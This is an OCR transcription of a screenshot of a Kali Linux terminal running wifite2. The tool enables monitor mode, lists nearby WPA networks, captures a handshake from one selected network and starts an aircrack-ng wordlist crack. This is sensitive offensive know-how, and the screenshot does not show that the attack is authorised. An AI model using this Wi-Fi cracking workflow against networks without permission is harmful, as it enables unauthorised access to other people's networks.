 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Project
Kali
win10
Web
Gentoo
Kali
1 2 3 4
15:30
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
maintained by kimocoder
https://github.com/kimocoder/wifite2
[+] option: targeting WPA-encrypted networks
[!] Warning: Recommended app hcxdumptool was not found. install @ apt install hcxdumptool
[!] Warning: Recommended app hcxpcapngtool was not found. install @ apt install hcxtools
Interface PHY Driver Chipset
1. wlan0 phy0 88XXau Realtek Semiconductor Corp. RTL8812AU 802.11a/b/g/n/ac 2T2R DB WLAN Adapter
[+] Enabling monitor mode on wlan0... enabled!
NUM ESSID CH ENCR PWR WPS CLIENT
1 VM734980-2G 11 WPA-P 88db no 1
2 1 WPA-P 62db no
3 4 WPA-P 59db yes
4 1 WPA-E 54db no
5 1 WPA-P 53db yes
6 1 WPA-P 52db yes
7 1 WPA-P 52db yes
[+] Select target(s) (1-7) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against (VM734980-2G)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] VM734980-2G (92db) WPA Handshake capture: Discovered new client:
[+] VM734980-2G (92db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_VM7349802G_ _2024-02-23T15-29-56.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for ( )
[+] aircrack: .cap file contains a valid handshake for ( )
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 35.89% ETA: 15s @ 8454.9kps (current key: trinklet)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.